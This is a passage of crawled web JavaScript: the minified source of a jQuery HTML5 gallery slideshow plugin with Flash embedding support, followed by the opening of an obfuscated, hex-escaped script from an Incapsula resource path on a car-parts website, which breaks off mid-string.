{color:#ffffff;}",showcarousel:!0,carouselmargin:8,carouselposition:"bottom",carouselheight:210,carouselbgtransparent:!1,carouselbgcolorstart:"#494f54",carouselbgcolorend:"#292c31",carouseltopborder:"#666666",carouselbottomborder:"#111111",carouselhighlightbgcolorstart:"#999999",carouselhighlightbgcolorend:"#666666",carouselhighlighttopborder:"#cccccc",carouselhighlightbottomborder:"#444444",carouselhighlightbgimage:"",thumbwidth:148,thumbheight:60,thumbgap:2,thumbmargin:6,thumbunselectedimagebordercolor:"",thumbimageborder:1,thumbimagebordercolor:"#cccccc",thumbshowplayonvideo:!0,thumbshadow:!1,thumbopacity:0.8,thumbshowimage:!0,thumbshowtitle:!0,thumbtitlecss:"{text-align:left; color:#ffffff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; padding: 6px 0;}",thumbshowdescription:!0,thumbdescriptioncss:"{font-size:10px;}"},s={freelink:"",watermark:"",watermarklink:"",skin:"horizontal",googlefonts:"",mobileresizeevent:!0,enabletouchswipe:!0,enabletouchswipeonandroid:!0,disablehovereventontouch:!1,responsive:!1,responsivefullscreen:!1,screenquery:{},src:"",xml:"",xmlnocache:!0,lightbox:1,autoslide:!1,slideshowinterval:6E3,random:!1,borderradius:0,loop:0,pauseonmouseover:!1,notupdatecarousel:!1,updatecarouselinterval:6E4,autoplayvideo:!1,html5player:!0,playvideoonclick:!0,videohidecontrols:!1,useflashformp4onfirefox:!1,nativehtml5controls:!1,hddefault:!1,useflashonie9:!0,useflashonie10:!1,useflashonie11:!1,usenativehtml5controlsonie:!1,usenativehtml5controlsonfirefox:!1,autoslideandplayafterfirstplayed:!1,lazyloadtags:"lazy-src,lazyload-src,cfsrc,src",linkonlyonvideo:!0,hidetitlewhenvideoisplaying:!1,hideplaypausefullscreenwhenvideoisplaying:!1,lightboxborder:8,lightboxtextheight:72,lightboxmargin:12,lightboxbgcolor:"#fff",lightboxshowtitle:!0,lightboxtitlecss:" {color:#333333; font:bold 12px Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; line-height:18px;}",lightboxtitlelinkcss:" a {color:#333333;}",lightboxshowdescription:!0,lightboxdescriptioncss:" {color:#333333; font:normal 12px Arial,Helvetica,sans-serif; overflow:hidden; white-space:normal; line-height:14px;}",lightboxdescriptionlinkcss:" a {color:#333333;}",effect:"fade",easing:"easeOutCubic",duration:1500,slide:{duration:1E3,easing:"easeOutExpo"},width:480,height:270,showtimer:!0,resizemode:"fit",showtitle:!0,titleheight:45,errorcss:" {text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",shownumbering:!1,numberingformat:"%NUM / %TOTAL",googleanalyticsaccount:"",showsocialmedia:!1,socialheight:30,socialurlforeach:!1,showfacebooklike:!0,facebooklikeurl:"",twitterurl:"",twitterusername:"",twittervia:"html5box",showgoogleplus:!0,googleplusurl:"",initsocial:!1,showsocial:!1,socialmode:"mouseover",socialposition:"position:absolute;top:8px;right:8px;",socialpositionlightbox:"position:absolute;top:8px;right:8px;",socialdirection:"horizontal",socialbuttonsize:32,socialbuttonfontsize:18,socialrotateeffect:!0,showfacebook:!0,showtwitter:!0,showpinterest:!0,showimagetoolbox:"none",imagetoolboxstyle:"side",imagetoolboxmode:"mouseover",showplaybutton:!0,showprevbutton:!0,shownextbutton:!0,showfullscreenbutton:!0,showplaypausefullscreenforall:!1,showcarouselforsingle:!1,carouselbgtransparent:!0,carouselbgcolorstart:"#ffffff",carouselbgcolorend:"#ffffff",carouseltopborder:"#ffffff",carouselbottomborder:"#ffffff",carouselbgimage:"",carouseleasing:"easeOutCirc",carouselarrowwidth:32,carouselarrowheight:32,thumbresponsive:"samesize",thumbcolumns:5,thumbcolumnsresponsive:!1,thumbmediumcolumns:3,thumbmediumsize:800,thumbsmallcolumns:2,thumbsmallsize:480,thumbmediumwidth:64,thumbmediumheight:64,thumbsmallwidth:48,thumbsmallheight:48,addthumbnailtitle:!1,carouselmultirows:!1,thumbrowgap:16,thumblinkintitle:!1,thumbjumptotop:!1,thumbjumpposition:-1,thumbjumpanchor:"",youtubeapikey:"",youtubeplaylistid:"",youtubeplaylistmaxresults:"",youtubeplaylistusemaxres:!0,titlesmallscreen:!1,titlesmallscreenwidth:640,titleheightsmallscreen:148,version:"3.6",fv:!0,fm:"72,84,77,76,53,32,71,97,108,108,101,114,121,32,70,114,101,101,32,86,101,114,115,105,111,110"},s="vertical"==this.options.skin?b.extend(s,m):"showcase"==this.options.skin?b.extend(s,n):"light"==this.options.skin?b.extend(s,j):"gallery"==this.options.skin?b.extend(s,h):"gallerywithtext"==this.options.skin?b.extend(s,l):"horizontal"==this.options.skin?b.extend(s,c):"darkness"==this.options.skin?b.extend(s,g):"mediapage"==this.options.skin?b.extend(s,f):b.extend(s,c);this.options=b.extend(s,this.options);this.options.titleheightlargescreen=this.options.titleheight;this.options.lightbox&&(this.options.showfullscreenbutton=!1);"slideduration"in this.options&&(this.options.slide.duration=this.options.slideduration);this.options.htmlfolder=window.location.href.substr(0,window.location.href.lastIndexOf("/")+1);if(!this.options.jsfolder||!this.options.jsfolder.length)this.options.jsfolder=u;"/"!=this.options.skinfolder.charAt(0)&&("http:"!=this.options.skinfolder.substring(0,5)&&"https:"!=this.options.skinfolder.substring(0,6))&&(this.options.skinfolder=this.options.jsfolder+this.options.skinfolder);this.options.bgimage&&(0<this.options.bgimage.length&&"http://"!=this.options.bgimage.substring(0,7).toLowerCase()&&"https://"!=this.options.bgimage.substring(0,8).toLowerCase())&&(this.options.bgimage=this.options.skinfolder+this.options.bgimage);j="";f=this.options.fm.split(",");for(c=0;c<f.length;c++)j+=String.fromCharCode(f[c]);this.options.fvm=j;f="hmtamgli5cboxh.iclolms";for(c=1;5>=c;c++)f=f.slice(0,c)+f.slice(c+1);j=f.length;for(c=0;5>c;c++)f=f.slice(0,j-9+c)+f.slice(j-8+c);-1!=this.options.htmlfolder.indexOf(f)&&(this.options.fv=!1);j=b(window).width();if(this.options.screenquery)
for(c in this.options.screenquery)j<=this.options.screenquery[c].screenwidth&&(this.options.screenquery[c].gallerywidth&&(this.options.width=this.options.screenquery[c].gallerywidth),this.options.screenquery[c].galleryheight&&(this.options.height=this.options.screenquery[c].galleryheight),this.options.screenquery[c].thumbwidth&&(this.options.thumbwidth=this.options.screenquery[c].thumbwidth),this.options.screenquery[c].thumbheight&&(this.options.thumbheight=this.options.screenquery[c].thumbheight));"galleryid"in this.options?c=this.options.galleryid:(c=D,D++);j=new e(a,this.options,c);a.data("html5galleryobject",j);a.data("html5galleryid",c);html5GalleryObjects.addObject(j)}});return this};jQuery(document).ready(function(){jQuery(".html5gallery").html5gallery();})}
function HTML5GalleryTimer(u,v,n){var s=this;s.timeout=u;var x=null,k=0,y=!1,m=!1,b=!1;this.setInterval=function(b){s.timeout=b};this.pause=function(){m&&(y=!0,clearInterval(x))};this.resume=function(u){if(!b||u)b=!1,m&&y&&(y=!1,x=setInterval(function(){k+=50;k>s.timeout&&(clearInterval(x),v&&v());n&&n(k/s.timeout)},50))};this.stop=function(){clearInterval(x);n&&n(-1);k=0;m=y=!1};this.start=function(){k=0;y=!1;m=!0;x=setInterval(function(){k+=50;k>s.timeout&&(clearInterval(x),v&&v());n&&n(k/s.timeout)},50)};this.startandpause=function(){k=0;b=m=y=!0}}
function HTML5GallerySWFObjectFunc(){function u(){if(!A){try{var a=q.getElementsByTagName("body")[0].appendChild(q.createElement("span"));a.parentNode.removeChild(a)}catch(b){return}
A=!0;for(var a=R.length,c=0;c<a;c++)R[c]()}}
function v(a){A?a():R[R.length]=a}
function n(a){if(typeof t.addEventListener!=f)t.addEventListener("load",a,!1);else if(typeof q.addEventListener!=f)q.addEventListener("load",a,!1);else if(typeof t.attachEvent!=f){var b=t;b.attachEvent("onload",a);M[M.length]=[b,"onload",a]}else if("function"==typeof t.onload){var c=t.onload;t.onload=function(){c();a()}}else t.onload=a}
function s(){var b=I.length;if(0<b)
for(var c=0;c<b;c++){var g=I[c].id,h=I[c].callbackFn,j={success:!1,id:g};if(0<r.pv[0]){var l=e(g);if(l)
if(a(I[c].swfVersion)&&!(r.wk&&312>r.wk))d(g,!0),h&&(j.success=!0,j.ref=x(g),h(j));else if(I[c].expressInstall&&k()){j={};j.data=I[c].expressInstall;j.width=l.getAttribute("width")||"0";j.height=l.getAttribute("height")||"0";l.getAttribute("class")&&(j.styleclass=l.getAttribute("class"));l.getAttribute("align")&&(j.align=l.getAttribute("align"));for(var p={},l=l.getElementsByTagName("param"),n=l.length,q=0;q<n;q++)"movie"!=l[q].getAttribute("name").toLowerCase()&&(p[l[q].getAttribute("name")]=l[q].getAttribute("value"));y(j,p,g,h)}else m(l),h&&h(j)}else if(d(g,!0),h){if((g=x(g))&&typeof g.SetVariable!=f)j.success=!0,j.ref=g;h(j)}}}
function x(a){var b=null;if((a=e(a))&&"OBJECT"==a.nodeName)typeof a.SetVariable!=f?b=a:(a=a.getElementsByTagName(h)[0])&&(b=a);return b}
function k(){return!J&&a("6.0.65")&&(r.win||r.mac)&&!(r.wk&&312>r.wk)}
function y(a,c,d,h){J=!0;w=h||null;W={success:!1,id:d};var j=e(d);if(j){"OBJECT"==j.nodeName?(Q=b(j),S=null):(Q=j,S=d);a.id=g;if(typeof a.width==f||!/%$/.test(a.width)&&310>parseInt(a.width,10))a.width="310";if(typeof a.height==f||!/%$/.test(a.height)&&137>parseInt(a.height,10))a.height="137";q.title=q.title.slice(0,47)+" - Flash Player Installation";h=r.ie&&r.win?"ActiveX":"PlugIn";h="MMredirectURL="+t.location.toString().replace(/&/g,"%26")+"&MMplayerType="+h+"&MMdoctitle="+q.title;c.flashvars=typeof c.flashvars!=f?c.flashvars+("&"+h):h;r.ie&&(r.win&&4!=j.readyState)&&(h=q.createElement("div"),d+="SWFObjectNew",h.setAttribute("id",d),j.parentNode.insertBefore(h,j),j.style.display="none",function(){4==j.readyState?j.parentNode.removeChild(j):setTimeout(arguments.callee,10)}());D(a,c,d)}}
function m(a){if(r.ie&&r.win&&4!=a.readyState){var c=q.createElement("div");a.parentNode.insertBefore(c,a);c.parentNode.replaceChild(b(a),c);a.style.display="none";(function(){4==a.readyState?a.parentNode.removeChild(a):setTimeout(arguments.callee,10)})()}else a.parentNode.replaceChild(b(a),a)}
function b(a){var b=q.createElement("div");if(r.win&&r.ie)b.innerHTML=a.innerHTML;else if(a=a.getElementsByTagName(h)[0])
if(a=a.childNodes)
for(var c=a.length,d=0;d<c;d++)!(1==a[d].nodeType&&"PARAM"==a[d].nodeName)&&8!=a[d].nodeType&&b.appendChild(a[d].cloneNode(!0));return b}
function D(a,b,c){var d,g=e(c);if(r.wk&&312>r.wk)return d;if(g)
if(typeof a.id==f&&(a.id=c),r.ie&&r.win){var j="",k;for(k in a)a[k]!=Object.prototype[k]&&("data"==k.toLowerCase()?b.movie=a[k]:"styleclass"==k.toLowerCase()?j+=' class="'+a[k]+'"':"classid"!=k.toLowerCase()&&(j+=" "+k+'="'+a[k]+'"'));k="";for(var m in b)b[m]!=Object.prototype[m]&&(k+='<param name="'+m+'" value="'+b[m]+'" />');g.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+j+">"+k+"</object>";p[p.length]=a.id;d=e(a.id)}else{m=q.createElement(h);m.setAttribute("type",l);for(var n in a)a[n]!=Object.prototype[n]&&("styleclass"==n.toLowerCase()?m.setAttribute("class",a[n]):"classid"!=n.toLowerCase()&&m.setAttribute(n,a[n]));for(j in b)b[j]!=Object.prototype[j]&&"movie"!=j.toLowerCase()&&(a=m,k=j,n=b[j],c=q.createElement("param"),c.setAttribute("name",k),c.setAttribute("value",n),a.appendChild(c));g.parentNode.replaceChild(m,g);d=m}
return d}
function U(a){var b=e(a);b&&"OBJECT"==b.nodeName&&(r.ie&&r.win?(b.style.display="none",function(){if(4==b.readyState){var c=e(a);if(c){for(var d in c)"function"==typeof c[d]&&(c[d]=null);c.parentNode.removeChild(c)}}else setTimeout(arguments.callee,10)}()):b.parentNode.removeChild(b))}
function e(a){var b=null;try{b=q.getElementById(a)}catch(c){}
return b}
function a(a){var b=r.pv;a=a.split(".");a[0]=parseInt(a[0],10);a[1]=parseInt(a[1],10)||0;a[2]=parseInt(a[2],10)||0;return b[0]>a[0]||b[0]==a[0]&&b[1]>a[1]||b[0]==a[0]&&b[1]==a[1]&&b[2]>=a[2]?!0:!1}
function c(a,b,c,d){if(!r.ie||!r.mac){var e=q.getElementsByTagName("head")[0];if(e){c=c&&"string"==typeof c?c:"screen";d&&(N=B=null);if(!B||N!=c)d=q.createElement("style"),d.setAttribute("type","text/css"),d.setAttribute("media",c),B=e.appendChild(d),r.ie&&(r.win&&typeof q.styleSheets!=f&&0<q.styleSheets.length)&&(B=q.styleSheets[q.styleSheets.length-1]),N=c;r.ie&&r.win?B&&typeof B.addRule==h&&B.addRule(a,b):B&&typeof q.createTextNode!=f&&B.appendChild(q.createTextNode(a+" {"+b+"}"))}}}
function d(a,b){if(C){var d=b?"visible":"hidden";A&&e(a)?e(a).style.visibility=d:c("#"+a,"visibility:"+d)}}
function j(a){return null!=/[\\\"<>\.;]/.exec(a)&&typeof encodeURIComponent!=f?encodeURIComponent(a):a}
var f="undefined",h="object",l="application/x-shockwave-flash",g="SWFObjectExprInst",t=window,q=document,H=navigator,V=!1,R=[function(){if(V){var a=q.getElementsByTagName("body")[0],b=q.createElement(h);b.setAttribute("type",l);var c=a.appendChild(b);if(c){var d=0;(function(){if(typeof c.GetVariable!=f){var e=c.GetVariable("$version");e&&(e=e.split(" ")[1].split(","),r.pv=[parseInt(e[0],10),parseInt(e[1],10),parseInt(e[2],10)])}else if(10>d){d++;setTimeout(arguments.callee,10);return}
a.removeChild(b);c=null;s()})()}else s()}else s()}],I=[],p=[],M=[],Q,S,w,W,A=!1,J=!1,B,N,C=!0,r,T=typeof q.getElementById!=f&&typeof q.getElementsByTagName!=f&&typeof q.createElement!=f,K=H.userAgent.toLowerCase(),L=H.platform.toLowerCase(),O=L?/win/.test(L):/win/.test(K),L=L?/mac/.test(L):/mac/.test(K),K=/webkit/.test(K)?parseFloat(K.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,G=!+"\v1",F=[0,0,0],z=null;if(typeof H.plugins!=f&&typeof H.plugins["Shockwave Flash"]==h){if((z=H.plugins["Shockwave Flash"].description)&&!(typeof H.mimeTypes!=f&&H.mimeTypes[l]&&!H.mimeTypes[l].enabledPlugin))V=!0,G=!1,z=z.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),F[0]=parseInt(z.replace(/^(.*)\..*$/,"$1"),10),F[1]=parseInt(z.replace(/^.*\.(.*)\s.*$/,"$1"),10),F[2]=/[a-zA-Z]/.test(z)?parseInt(z.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}else if(typeof t.ActiveXObject!=f)try{var E=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(E&&(z=E.GetVariable("$version")))G=!0,z=z.split(" ")[1].split(","),F=[parseInt(z[0],10),parseInt(z[1],10),parseInt(z[2],10)]}catch(P){}
r={w3:T,pv:F,wk:K,ie:G,win:O,mac:L};r.w3&&((typeof q.readyState!=f&&"complete"==q.readyState||typeof q.readyState==f&&(q.getElementsByTagName("body")[0]||q.body))&&u(),A||(typeof q.addEventListener!=f&&q.addEventListener("DOMContentLoaded",u,!1),r.ie&&r.win&&(q.attachEvent("onreadystatechange",function(){"complete"==q.readyState&&(q.detachEvent("onreadystatechange",arguments.callee),u())}),t==top&&function(){if(!A){try{q.documentElement.doScroll("left")}catch(a){setTimeout(arguments.callee,0);return}
u()}}()),r.wk&&function(){A||(/loaded|complete/.test(q.readyState)?u():setTimeout(arguments.callee,0))}(),n(u)));r.ie&&r.win&&window.attachEvent("onunload",function(){for(var a=M.length,b=0;b<a;b++)M[b][0].detachEvent(M[b][1],M[b][2]);a=p.length;for(b=0;b<a;b++)U(p[b]);for(var c in r)r[c]=null;r=null;if(window.AmazingSWFObject){for(var d in window.AmazingSWFObject)window.AmazingSWFObject[d]=null;window.AmazingSWFObject=null}});return{registerObject:function(a,b,c,e){if(r.w3&&a&&b){var f={};f.id=a;f.swfVersion=b;f.expressInstall=c;f.callbackFn=e;I[I.length]=f;d(a,!1)}else e&&e({success:!1,id:a})},getObjectById:function(a){if(r.w3)return x(a)},embedSWF:function(b,c,e,g,j,l,m,n,p,q){var s={success:!1,id:c};r.w3&&!(r.wk&&312>r.wk)&&b&&c&&e&&g&&j?(d(c,!1),v(function(){e+="";g+="";var r={};if(p&&typeof p===h)
for(var t in p)r[t]=p[t];r.data=b;r.width=e;r.height=g;t={};if(n&&typeof n===h)
for(var u in n)t[u]=n[u];if(m&&typeof m===h)
for(var v in m)t.flashvars=typeof t.flashvars!=f?t.flashvars+("&"+v+"="+m[v]):v+"="+m[v];if(a(j))u=D(r,t,c),r.id==c&&d(c,!0),s.success=!0,s.ref=u;else{if(l&&k()){r.data=l;y(r,t,c,q);return}
d(c,!0)}
q&&q(s)})):q&&q(s)},switchOffAutoHideShow:function(){C=!1},ua:r,getFlashPlayerVersion:function(){return{major:r.pv[0],minor:r.pv[1],release:r.pv[2]}},hasFlashPlayerVersion:a,createSWF:function(a,b,c){if(r.w3)return D(a,b,c)},showExpressInstall:function(a,b,c,d){r.w3&&k()&&y(a,b,c,d)},removeSWF:function(a){r.w3&&U(a)},createCSS:function(a,b,d,e){r.w3&&c(a,b,d,e)},addDomLoadEvent:v,addLoadEvent:n,getQueryParamValue:function(a){var b=q.location.search||q.location.hash;if(b){/\?/.test(b)&&(b=b.split("?")[1]);if(null==a)return j(b);for(var b=b.split("&"),c=0;c<b.length;c++)
if(b[c].substring(0,b[c].indexOf("="))==a)return j(b[c].substring(b[c].indexOf("=")+1))}
return""},expressInstallCallback:function(){if(J){var a=e(g);a&&Q&&(a.parentNode.replaceChild(Q,a),S&&(d(S,!0),r.ie&&r.win&&(Q.style.display="block")),w&&w(W));J=!1}}}}
var html5GalleryObjects=new function(){this.objects=[];this.addObject=function(u){this.objects.push(u)};this.loadNext=function(u){this.objects[u].onVideoEnd();this.objects[u].isPaused||this.objects[u].slideRun(-1)};this.setHd=function(u,v,n){this.objects[u].setHd(v,n)};this.gotoSlide=function(u,v){"undefined"===typeof v&&(v=0);this.objects[v]&&this.objects[v].slideRun(u)}};if("undefined"===typeof ASYouTubeIframeAPIReady)var ASYouTubeIframeAPIReady=!1,ASYouTubeTimeout=0,onYouTubeIframeAPIReady=function(){ASYouTubeIframeAPIReady=!0};var ASVimeoTimeout=0;

--- FILE ---
content_type: application/javascript
request_url: https://4wheelonline.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=351843703
body_size: 19309
content:
var _0x0e44=['\x44\x44\x48\x43\x6b\x38\x4b\x39\x77\x6f\x38\x49\x77\x35\x77\x38','\x77\x36\x54\x43\x75\x63\x4f\x70','\x77\x35\x5a\x78\x52\x67\x3d\x3d','\x77\x35\x58\x43\x73\x6c\x49\x3d','\x77\x35\x7a\x44\x6d\x38\x4b\x78\x61\x6c\x5a\x39','\x5a\x73\x4b\x46\x45\x67\x3d\x3d','\x61\x4d\x4b\x38\x66\x41\x3d\x3d','\x61\x41\x4e\x2b\x52\x46\x59\x43\x57\x7a\x31\x57\x57\x73\x4f\x52','\x77\x71\x74\x6c\x49\x78\x34\x77\x77\x35\x78\x79\x53\x41\x3d\x3d','\x77\x72\x4d\x4b\x62\x38\x4f\x52\x77\x36\x2f\x43\x6f\x63\x4f\x46\x66\x73\x4b\x74\x77\x36\x4c\x43\x70\x51\x3d\x3d','\x63\x68\x54\x44\x76\x42\x55\x53\x50\x73\x4f\x34\x53\x51\x3d\x3d','\x77\x36\x31\x53\x66\x67\x3d\x3d','\x4f\x43\x33\x44\x67\x67\x3d\x3d','\x4b\x7a\x39\x6f','\x4f\x63\x4f\x2b\x42\x41\x3d\x3d','\x77\x37\x62\x43\x71\x63\x4b\x39\x50\x41\x3d\x3d','\x77\x35\x2f\x44\x67\x7a\x59\x79\x77\x71\x6e\x43\x6a\x57\x45\x3d','\x45\x51\x63\x69','\x47\x73\x4f\x34\x77\x34\x55\x3d','\x47\x38\x4f\x74\x77\x35\x46\x68\x77\x70\x2f\x44\x6b\x67\x3d\x3d','\x77\x72\x55\x64\x61\x4d\x4f\x52\x77\x36\x2f\x43\x6f\x41\x3d\x3d','\x42\x73\x4f\x39\x4b\x51\x3d\x3d','\x64\x31\x33\x43\x73\x51\x3d\x3d','\x77\x72\x46\x65\x41\x4d\x4f\x67\x77\x37\x58\x44\x74\x68\x59\x76\x77\x35\x34\x3d','\x77\x6f\x4a\x57\x42\x77\x3d\x3d','\x4f\x68\x48\x44\x74\x51\x3d\x3d','\x77\x6f\x58\x44\x6b\x6a\x41\x54\x77\x71\x55\x3d','\x77\x72\x77\x41\x62\x38\x4f\x46\x77\x36\x2f\x43\x75\x77\x3d\x3d','\x4b\x4d\x4f\x46\x4d\x51\x3d\x3d','\x52\x52\x56\x52','\x77\x6f\x2f\x43\x72\x73\x4b\x6f\x4e\x56\x50\x43\x73\x77\x3d\x3d','\x77\x37\x76\x44\x70\x6b\x67\x3d','\x77\x6f\x31\x31\x77\x34\x30\x3d','\x77\x37\x6c\x57\x42\x63\x4f\x70\x77\x36\x44\x44\x75\x67\x3d\x3d','\x77\x37\x73\x35\x54\x54\x30\x50','\x44\x6c\x62\x43\x75\x41\x3d\x3d','\x41\x51\x62\x44\x6b\x44\x59\x38\x4a\x68\x49\x48\x77\x6f\x63\x3d','\x41\x73\x4f\x47\x50\x4d\x4b\x57\x52\x38\x4f\x32','\x77\x70\x5a\x4e\x77\x35\x67\x3d','\x65\x57\x6a\x43\x6f\x67\x3d\x3d','\x53\x73\x4f\x39\x77\x35\x46\x69\x77\x6f\x37\x44\x6e\x48\x58\x44\x6d\x63\x4f\x47\x77\x35\x34\x3d','\x77\x36\x35\x35\x77\x6f\x6f\x3d','\x77\x35\x39\x42\x56\x77\x3d\x3d','\x4b\x38\x4f\x4b\x77\x34\x66\x43\x74\x38\x4b\x2b','\x77\x34\x31\x79\x5a\x69\x37\x44\x6f\x43\x45\x3d','\x59\x58\x50\x43\x73\x67\x3d\x3d','\x56\x4d\x4b\x70\x65\x67\x3d\x3d','\x46\x41\x39\x74','\x59\x68\x37\x44\x6a\x52\x51\x48\x4d\x4d\x4f\x7a\x58\x41\x3d\x3d','\x58\x43\x63\x71','\x4b\x56\x41\x33','\x47\x73\x4b\x49\x52\x68\x7a\x43\x69\x4d\x4f\x4e\x77\x34\x6e\x43\x6b\x4d\x4f\x77\x56\x73\x4b\x77\x77\x34\x6f\x6b\x4e\x57\x48\x43\x70\x51\x3d\x3d','\x77\x37\x44\x43\x67\x4d\x4b\x64\x4a\x63\x4f\x53\x4b\x41\x3d\x3d','\x4d\x63\x4f\x71\x77\x37\x77\x3d','\x77\x37\x38\x49\x64\x51\x3d\x3d','\x64\x38\x4b\x2b\x56\x67\x3d\x3d','\x77\x34\x4c\x43\x70\x4d\x4b\x38\x50\x6b\x6e\x43\x75\x4d\x4f\x53\x77\x70\x74\x4e\x56\x56\x41\x50\x64\x73\x4f\x30\x77\x72\x72\x43\x6a\x52\x41\x3d','\x53\x4d\x4f\x6e\x77\x36\x70\x43\x48\x63\x4b\x64\x77\x6f\x7a\x43\x6f\x51\x49\x3d','\x77\x37\x34\x6f\x54\x53\x45\x65','\x77\x71\x6b\x36\x77\x36\x37\x44\x69\x54\x44\x44\x73\x51\x3d\x3d','\x77\x71\x2f\x43\x76\x51\x67\x3d','\x77\x34\x50\x44\x69\x58\x45\x3d','\x77\x71\x54\x44\x6e\x33\x59\x68\x77\x70\x55\x4c\x77\x70\x45\x56\x77\x71\x66\x44\x74\x51\x30\x3d','\x66\x78\x2f\x44\x75\x67\x55\x4e\x46\x73\x4f\x37','\x53\x38\x4b\x4f\x53\x52\x58\x43\x6b\x73\x4f\x4b','\x77\x72\x77\x2b\x62\x41\x3d\x3d','\x77\x34\x6a\x44\x69\x6a\x63\x42\x77\x71\x6e\x43\x6a\x6c\x73\x42\x59\x4d\x4b\x52\x77\x36\x72\x43\x72\x6a\x64\x32\x77\x37\x38\x6e\x77\x35\x76\x44\x67\x6d\x58\x44\x74\x73\x4b\x64\x77\x71\x58\x43\x67\x47\x76\x44\x75\x77\x2f\x43\x71\x55\x50\x43\x6b\x33\x4c\x43\x68\x67\x67\x31\x77\x70\x44\x44\x6b\x79\x73\x3d','\x77\x72\x74\x38\x77\x37\x73\x3d','\x77\x34\x6b\x71\x77\x6f\x64\x46\x41\x73\x4b\x2b\x56\x67\x3d\x3d','\x46\x63\x4f\x2b\x77\x72\x5a\x5a\x58\x63\x4b\x4a','\x52\x73\x4f\x30\x77\x6f\x31\x36\x77\x35\x76\x44\x68\x69\x2f\x44\x69\x38\x4b\x58','\x77\x6f\x7a\x43\x70\x53\x58\x44\x75\x63\x4b\x5a','\x77\x34\x2f\x43\x73\x53\x58\x43\x73\x7a\x5a\x55\x4c\x56\x62\x43\x6e\x7a\x34\x48\x58\x41\x3d\x3d','\x42\x38\x4f\x6b\x77\x34\x70\x68\x77\x6f\x4c\x44\x6c\x47\x38\x3d','\x42\x4d\x4f\x31\x41\x78\x77\x62\x55\x4d\x4f\x6c\x48\x56\x51\x3d','\x42\x73\x4b\x52\x77\x72\x6b\x3d','\x77\x6f\x2f\x43\x75\x54\x7a\x44\x74\x38\x4b\x45\x4d\x79\x31\x30\x77\x37\x52\x49\x52\x4d\x4b\x6f\x77\x71\x6e\x43\x73\x45\x34\x70\x4d\x57\x6f\x65\x56\x63\x4f\x54\x5a\x73\x4f\x50\x4c\x67\x59\x73\x77\x36\x67\x4e\x77\x35\x63\x66\x64\x63\x4f\x79\x58\x69\x4d\x3d','\x77\x6f\x49\x34\x77\x35\x58\x43\x6a\x6c\x63\x4c\x77\x70\x49\x3d','\x77\x71\x64\x48\x77\x70\x4e\x54\x77\x36\x6a\x44\x73\x63\x4b\x55\x46\x41\x3d\x3d','\x77\x71\x68\x59\x77\x72\x30\x3d','\x41\x73\x4f\x6d\x77\x35\x74\x6a\x77\x6f\x33\x44\x6b\x33\x4c\x44\x6b\x73\x4f\x48','\x77\x36\x62\x43\x69\x63\x4f\x77\x77\x6f\x30\x53\x56\x73\x4f\x46\x44\x73\x4b\x65\x77\x6f\x6b\x54\x46\x55\x72\x43\x73\x38\x4b\x61\x49\x53\x6b\x71\x77\x71\x66\x44\x6d\x4d\x4f\x43','\x77\x70\x30\x5a\x77\x36\x6b\x3d','\x77\x71\x76\x44\x6a\x43\x30\x67\x77\x6f\x73\x3d','\x77\x34\x6f\x32\x77\x70\x35\x4c\x48\x77\x3d\x3d','\x77\x34\x4c\x43\x70\x38\x4b\x35','\x77\x37\x42\x58\x77\x72\x41\x3d','\x77\x71\x68\x41\x77\x70\x74\x54\x77\x37\x37\x44\x6e\x38\x4b\x66','\x77\x35\x2f\x43\x6c\x73\x4b\x31\x77\x36\x51\x3d','\x45\x32\x44\x44\x68\x6b\x6a\x43\x72\x45\x67\x37','\x77\x36\x7a\x43\x68\x63\x4f\x79\x77\x6f\x38\x49\x58\x77\x3d\x3d','\x77\x34\x78\x2f\x5a\x67\x3d\x3d','\x59\x73\x4b\x62\x50\x67\x3d\x3d','\x77\x72\x54\x44\x6d\x53\x38\x75\x77\x6f\x74\x67','\x48\x67\x6f\x6d','\x77\x34\x74\x55\x77\x71\x74\x69\x52\x38\x4f\x74\x77\x70\x66\x44\x6f\x48\x59\x65\x4e\x31\x64\x63\x59\x73\x4b\x4f\x65\x63\x4f\x55\x64\x77\x54\x44\x70\x73\x4f\x52','\x59\x38\x4b\x57\x50\x73\x4f\x70\x77\x71\x6c\x36','\x4d\x4d\x4f\x36\x4e\x41\x3d\x3d','\x77\x72\x4e\x67\x77\x37\x6e\x44\x69\x38\x4b\x53\x57\x38\x4f\x31\x77\x71\x56\x35\x77\x72\x35\x43\x64\x67\x59\x47\x42\x44\x72\x44\x74\x38\x4b\x6e\x77\x70\x31\x4f\x47\x44\x42\x39\x4a\x33\x64\x36','\x77\x71\x67\x39\x77\x34\x73\x3d','\x77\x35\x6c\x31\x61\x51\x3d\x3d','\x45\x32\x44\x44\x68\x6b\x6a\x43\x72\x45\x67\x58\x77\x35\x49\x79\x4c\x63\x4b\x45','\x77\x34\x66\x43\x71\x32\x76\x43\x74\x54\x70\x4a\x4a\x31\x59\x3d','\x77\x37\x68\x4f\x56\x41\x3d\x3d','\x77\x35\x30\x6a\x77\x6f\x52\x4c\x43\x4d\x4b\x31\x63\x56\x4c\x44\x69\x33\x73\x3d','\x77\x72\x52\x64\x77\x70\x70\x45\x77\x34\x66\x44\x74\x38\x4b\x63\x48\x38\x4b\x43','\x77\x6f\x76\x43\x73\x44\x72\x44\x70\x41\x3d\x3d','\x77\x72\x74\x68\x49\x77\x63\x79\x77\x34\x38\x3d','\x57\x56\x2f\x44\x6e\x4d\x4b\x31','\x77\x70\x4c\x43\x75\x69\x76\x44\x75\x63\x4b\x42\x4f\x41\x3d\x3d','\x77\x6f\x67\x31\x77\x35\x34\x2b\x77\x36\x54\x44\x75\x38\x4f\x2b','\x77\x72\x6a\x44\x6c\x6d\x30\x68\x77\x6f\x67\x4e','\x55\x51\x56\x37','\x77\x71\x7a\x44\x6b\x57\x49\x3d','\x77\x70\x30\x38\x52\x41\x3d\x3d','\x46\x73\x4f\x4e\x77\x35\x49\x3d','\x77\x37\x33\x44\x70\x38\x4b\x61','\x55\x38\x4f\x41\x4d\x38\x4b\x66\x58\x63\x4f\x78\x77\x71\x39\x53\x42\x4d\x4f\x79\x77\x71\x76\x43\x75\x78\x70\x2f\x77\x